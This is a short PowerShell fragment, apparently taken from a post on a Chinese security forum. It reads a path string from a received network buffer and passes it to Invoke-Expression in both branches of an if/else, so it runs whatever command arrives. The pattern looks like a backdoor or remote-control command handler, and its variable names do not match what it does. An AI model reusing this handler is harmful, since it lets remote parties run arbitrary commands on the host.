 [uint32] $PathLen = [System.BitConverter]::ToInt32($RecvData, 0);
[String] $Path = [System.Text.Encoding]::UTF8.GetString($RecvData, 4, $PathLen);
[uint32] $IsDir = [System.BitConverter]::ToInt32($RecvData, 4 + $PathLen);

$Data = New-Object Byte[] ($RecvDataLen + 4);
[uint32] $ErrorCode = 0;
try
{
    if($IsDir -eq 1)
    {
    Invoke-Expression "$Path"
    }
    elseif($IsDir -eq 0)
    {
        Invoke-Expression "$Path"
    }
    $ErrorCode = 0;
}
先知社区